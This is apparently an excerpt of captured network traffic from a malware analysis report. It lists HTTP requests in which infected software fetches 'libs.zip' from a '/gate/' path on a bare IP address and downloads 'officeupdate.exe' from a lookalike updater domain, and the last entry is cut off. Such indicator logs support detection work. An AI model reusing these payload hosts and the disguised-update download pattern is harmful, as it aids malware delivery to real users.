 6639081791a8909f042e4a4197df7051382b04e5
File
Pragma: no-cache
Content-Type: multipart/form-data, boundary=4k683b59nd0j798043458n
Content-Length: 29801
Host: 35.198.88.195
URL GET
http://35.198.88.195/gate/libs.zip
Request
GET /gate/libs.zip HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E)
Host: 35.198.88.195
Connection: Keep-Alive
URL GET
http://cloud-server-updater1.co.za/doc/officeupdate.exe
Request
GET /doc/officeupdate.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E)
Host: cloud-server-updater1.co.za
Connection: Keep-Alive
URL GET
https://telete.in/blintick
Request